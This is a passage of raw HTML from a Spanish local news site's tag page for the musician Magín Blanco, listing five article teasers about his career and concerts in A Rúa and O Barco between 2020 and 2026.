href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://www.valdeorrasdecerca.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: Magín Blanco</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/magin-blanco-rememorara-en-o-barco-su-carrera-musical-hoy-no-me-veo-volviendo-al-rock/"  rel="bookmark" class="td-image-wrap " title="Magín Blanco rememorará en O Barco su carrera musical: «Hoy no me veo volviendo al rock»" ><img class="entry-thumb" src="[data-uri]" alt="Magín Blanco músico de A Rúa" title="Magín Blanco rememorará en O Barco su carrera musical: «Hoy no me veo volviendo al rock»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Magin-Blanco_2026_01_10-324x160.jpg.webp"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/magin-blanco-rememorara-en-o-barco-su-carrera-musical-hoy-no-me-veo-volviendo-al-rock/"  rel="bookmark" title="Magín Blanco rememorará en O Barco su carrera musical: «Hoy no me veo volviendo al rock»">Magín Blanco rememorará en O Barco su carrera musical: «Hoy no...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T14:30:16+00:00" >enero 10, 2026</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/magin-blanco-y-abertal-inauguraron-o-son-da-estacion-en-a-rua/"  rel="bookmark" class="td-image-wrap " title="Magín Blanco y Abertal inauguraron «Ó Son da Estación» en A Rúa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Magín Blanco y Abertal inauguraron «Ó Son da Estación» en A Rúa" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Merelles_A-Rua_2024_08_31-4-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/magin-blanco-y-abertal-inauguraron-o-son-da-estacion-en-a-rua/"  rel="bookmark" title="Magín Blanco y Abertal inauguraron «Ó Son da Estación» en A Rúa">Magín Blanco y Abertal inauguraron «Ó Son da Estación» en A...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-01T09:29:13+00:00" >septiembre 1, 2024</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/magin-blanco-soy-autor-de-canciones-mas-que-interprete/"  rel="bookmark" class="td-image-wrap " title="Magín Blanco: «Soy autor de canciones más que intérprete»" ><img class="entry-thumb" src="[data-uri]" alt="" title="Magín Blanco: «Soy autor de canciones más que intérprete»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Magin-Blanco_Terrason_O-Barco_2022_09_04-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/magin-blanco-soy-autor-de-canciones-mas-que-interprete/"  rel="bookmark" title="Magín Blanco: «Soy autor de canciones más que intérprete»">Magín Blanco: «Soy autor de canciones más que intérprete»</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-09-04T18:08:23+00:00" >septiembre 4, 2022</time></span></div></div></div><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/a-rua-retoma-el-cine-y-magin-blanco-acerca-a-nena-e-o-grilo/"  rel="bookmark" class="td-image-wrap " title="A Rúa retoma el cine y Magín Blanco acerca «A nena e o grilo»" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Rúa retoma el cine y Magín Blanco acerca «A nena e o grilo»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Centro-Cultural-Avenida_Magín-Blanco_música_cine_2020_10_03-324x160.jpg"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/a-rua-retoma-el-cine-y-magin-blanco-acerca-a-nena-e-o-grilo/"  rel="bookmark" title="A Rúa retoma el cine y Magín Blanco acerca «A nena e o grilo»">A Rúa retoma el cine y Magín Blanco acerca «A nena...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T10:02:11+00:00" >octubre 3, 2020</time></span></div></div></div></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.valdeorrasdecerca.com/la-vida-artistica-de-magin-blanco-en-el-libro-cd-o-camino-da-luz/"  rel="bookmark" class="td-image-wrap " title="La vida artística de Magín Blanco, en el libro-CD «O Camiño da luz»" ><img class="entry-thumb" src="[data-uri]" alt="" title="La vida artística de Magín Blanco, en el libro-CD «O Camiño da luz»" data-type="image_tag" data-img-url="https://www.valdeorrasdecerca.com/wp-content/uploads/2020/01/valdeorrasdecerca_Magín-Blanco_libro-Carlos-Rego_O-Camiño-da-Luz__La-Rosa_A-Rua_-324x160.jpg.webp"  width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://www.valdeorrasdecerca.com/la-vida-artistica-de-magin-blanco-en-el-libro-cd-o-camino-da-luz/"  rel="bookmark" title="La vida artística de Magín Blanco, en el libro-CD «O Camiño da luz»">La vida artística de Magín Blanco, en el libro-CD «O Camiño...</a></h3><div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://www.valdeorrasdecerca.com/author/valdeorr/">Susana Prieto</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-19T12:37:30+00:00" >enero 19, 2020</time></span></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><aside id="block-66" class="td_block_template_1 widget block-66 widget_block"><div style="margin-left: auto;margin-right: auto;text-align: center;" id="valde-1736990126"><div class="valde-adlabel">Publicidad</div><a href="https://godeval.com/" target="_blank" aria-label="300X300-visita-ANIMADO"><img loading="lazy" decoding="async" src="https://www.valdeorrasdecerca.com/wp-content/uploads/300X300-visita-ANIMADO.gif" alt=""  width="300" height="300"  style="display: inline-block;" /></a></div></aside><aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><form method="get" class="td-search-form-widget" action="https://www.valdeorrasdecerca.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Buscar" /></div></form></aside><aside id="block-10" class="td_block_template_1 widget block-10 widget_block"><pre class="wp-block-verse"></pre></aside></div></div></div></div></div><div class="td-main-content-wrap td-footer-instagram-container td-container-wrap "><div class="td-instagram-user"><h4 class="td-footer-instagram-title">
Síguenos en Instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/valdeorrasdecerca" target="_blank">@valdeorrasdecerca</a></h4></div><div class="td_block_wrap td_block_instagram tdi_1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_1 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_1 class="td-instagram-wrap td_block_inner td-column-1"><div class="td-instagram-main td-images-on-row-4 td-image-gap-5"><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnWy1agtAF/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/613737479_1396756088850513_7441386931473971799_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=108&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=JNSK8MaHV5gQ7kNvwHGY9kN&_nc_oc=Adm-0pqx3TWMUtwAN4mfyVsLoOKUyTFe_-82YZIKgvlHZDBNgSoPSGXHj6RJV46j3Ik&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fk6tWm1LXhWZU6xfuwR8Og&oh=00_Afrz9jnKpVFofQYYTt1938BHmuuHtEQx_Ust8en_9xIcgw&oe=697275B1)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTnPr3KgrWo/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/618699494_1452794639606510_4868437345723007956_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=104&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=PCMDCU-lsSAQ7kNvwH49osd&_nc_oc=Adld8kjUjxcYLdeaU90beDNqHen_TIg959S2X9XOsD4avmzGKhQsJCEP7-0I36GG4pg&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fk6tWm1LXhWZU6xfuwR8Og&oh=00_Afox7yl9qT45GsXFiCrSjQ1ajdS1pbAt8mvgPh4ZEQlJzw&oe=6972709E)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTi_zG0iOUu/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad1-1.cdninstagram.com/v/t51.71878-15/611242992_1810136486326411_485649219715334131_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=106&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=Qv7OQOpyN9YQ7kNvwG4GNlH&_nc_oc=AdkyBSYnE2Esi1EWtA16UtJuWT40rmk0OQMVhLU1DxQcjs2YNht25uYFB2clX7U5amk&_nc_zt=23&_nc_ht=scontent-mad1-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fk6tWm1LXhWZU6xfuwR8Og&oh=00_Afpskehx8AO1Db56BzTndKMHEwPypjb5LkuSQmJCbH7vew&oe=69724611)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="td-instagram-element">
<a class="td-instagram-image" href="https://www.instagram.com/reel/DTNXFmBiPxX/"  aria-label="instagram-image" target="_blank" style="background-image: url(https://scontent-mad2-1.cdninstagram.com/v/t51.71878-15/609658443_857009616937935_5606244756777060482_n.jpg?stp=dst-jpg_e35_tt6&_nc_cat=109&ccb=7-5&_nc_sid=18de74&efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&_nc_ohc=1L8h8SzO9acQ7kNvwHbeowQ&_nc_oc=AdlpJHCpJ9fj-t0jsLiZ1YAcltWSKt7JgHRAKs1deqq0un-YR4mFvcupBoswP325O9Y&_nc_zt=23&_nc_ht=scontent-mad2-1.cdninstagram.com&edm=AM6HXa8EAAAA&_nc_gid=fk6tWm1LXhWZU6xfuwR8Og&oh=00_Afq__EPjzR1RtZYTSTcm7Xt5UOssKeVPbRD4XG2WOILuaw&oe=69725E4B)">
</a>
<span class="td-video-play-ico">
<i class="td-icon-video-thumb-play"></i>
</span></div><div class="clearfix"></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"></div><div class="td-pb-span4"></div><div class="td-pb-span4"></div></div></div><div class="td-footer-bottom-full"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.valdeorrasdecerca.com/"><img src="[data-uri]" alt="" title=""  width="319" height="62" data-src-img="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" data-src-webp="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png.webp" data-eio="j" class="ewww_webp" /><noscript><img src="https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/logo-violeta.png" alt="" title=""  width="319" height="62"/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Periodismo en Valdeorras. Noticias, entrevistas, curiosidades, fiestas y actualidad de la identidad de Valdeorras, pero sin trazar fronteras geográficas ni de contenido.
La esencia de un pueblo está en su gente.<div class="footer-email-wrap">Contáctanos: <a href="mailto:redaccion@valdeorrasdecerca.com">redaccion@valdeorrasdecerca.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/valdeorrasdecerca" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/valdeorrasdecerca/?hl=es" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
<span style="display: none">Instagram</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.valdeorrasdecerca.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display: none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/SusanaPrietoDig" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-217"><a href="https://www.valdeorrasdecerca.com/"><i class="fa fa-home" aria-hidden="true"></i>Inicio</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent td-menu-item td-normal-menu menu-item-207"><a href="https://www.valdeorrasdecerca.com/noticias/">Noticias</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39133"><a href="https://www.valdeorrasdecerca.com/instituciones/">Instituciones</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.valdeorrasdecerca.com/gente/">Gente</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-40467"><a href="https://www.valdeorrasdecerca.com/municipios/">Municipios</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40468"><a href="https://www.valdeorrasdecerca.com/municipios/o-barco/">O Barco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40464"><a href="https://www.valdeorrasdecerca.com/municipios/a-rua/">A Rúa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40469"><a href="https://www.valdeorrasdecerca.com/municipios/vilamartin/">Vilamartín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40466"><a href="https://www.valdeorrasdecerca.com/municipios/larouco/">Larouco</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40465"><a href="https://www.valdeorrasdecerca.com/municipios/carballeda/">Carballeda</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-44112"><a href="https://www.valdeorrasdecerca.com/municipios/petin/">Petín</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" 